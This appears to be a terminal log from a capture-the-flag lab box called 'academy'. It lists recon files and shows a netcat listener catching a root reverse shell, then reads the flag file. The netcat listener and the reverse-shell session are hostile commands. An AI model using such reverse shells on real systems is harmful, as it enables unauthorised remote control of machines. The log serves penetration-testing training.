 └─$ ls
conf.txt  ffuf.txt  ftp_enumeration.txt  hashidentify.txt  hash.txt  linpeas.sh  linpe.txt  nmap.txt  note.txt  pas
┌──(kali㉿kali)-[~/Desktop/academy]
└─$ nc -nvlp 8081
listening on [any] 8081 ...
connect to [192.168.57.5] from (UNKNOWN) [192.168.57.7] 45924
bash: cannot set terminal process group (14658): Inappropriate ioctl for device
bash: no job control in this shell
root@academy:~# ls
ls
flag.txt
root@academy:~# cat flag.txt
cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.
Happy hacking !
root@academy:~#